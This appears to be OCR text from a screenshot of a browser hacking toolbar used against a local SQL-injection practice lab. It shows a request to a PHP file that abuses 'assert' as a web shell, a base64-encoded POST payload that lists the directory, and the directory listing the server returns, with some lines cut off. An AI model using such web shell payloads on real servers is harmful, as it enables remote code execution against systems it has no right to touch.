 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://192.168.102.140:8888/test.php?x=b&y=assert
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data z=dmFyX2R1bXAoc2NhbmRpcignLicpKTs=
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please
contact license@php.net.
array(102) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(5) "1.php" [3]=> string(5) "1.txt" [4]=> string(6) "11.php" [5]=> string(5) "2.php"
"Less-1" [7]=> string(7) "Less-10" [8]=> string(7) "Less-11" [9]=> string(7) "Less-12" [10]=> string(7) "Less-13" [11]=> string(7) "Less-14" [12]=>
string(7) "Less-15" [13]=> string(7) "Less-16" [14]=> string(7) "Less-17" [15]=> string(7) "Less-18" [16]=> string(7) "Less-19" [17]=> string(6) "Less-2"
"Less-20" [19]=> string(7) "Less-21" [20]=> string(7) "Less-22" [21]=> string(7) "Less-23" [22]=> string(7) "Less-24" [23]=> string(7) "Less-25"
"Less-25a" [25]=> string(7) "Less-26" [26]=> string(8) "Less-26a" [27]=> string(7) "Less-27" [28]=> string(8) "Less-27a" [29]=>
string(8) "Less-28a" [31]=> string(7) "Less-29" [32]=> string(6) "Less-3" [33]=> string(7) "Less-30" [34]=> string(7) "Less-31" [35]=> string(7)
"Less-33" [37]=> string(7) "Less-34" [38]=> string(7) "Less-35" [39]=> string(7) "Less-36" [40]=> string(7) "Less-37" [41]=>
"Less-39" [43]=> string(6) "Less-4" [44]=> string(7) "Less-40" [45]=> string(7) "Less-41" [46]=> string(7) "Less-42" [47]=> string(7)
"Less-44" [49]=> string(7) "Less-45" [50]=> string(7) "Less-46" [51]=> string(7) "Less-47" [52]=> string(7) "Less-48" [53]=>
string(6) "Less-5" [55]=> string(7) "Less-50" [56]=> string(7) "Less-51" [57]=> string(7) "Less-52" [58]=> string(7) "Less-53" [59]=>
string(7) "Less-55" [61]=> string(7) "Less-56" [62]=> string(7) "Less-57" [63]=> string(7) "Less-58" [64]=> string(7) "Less-59" [65]=>
"Less-60" [67]=> string(7) "Less-61" [68]=> string(7) "Less-62" [69]=> string(7) "Less-63" [70]=> string(7) "Less-64" [71]=>
string(6) "Less-7" [73]=> string(6) "Less-8" [74]=> string(6) "Less-9" [75]=> string(19) "SQL Injections-1.mm" [76]=> string(19) "SQL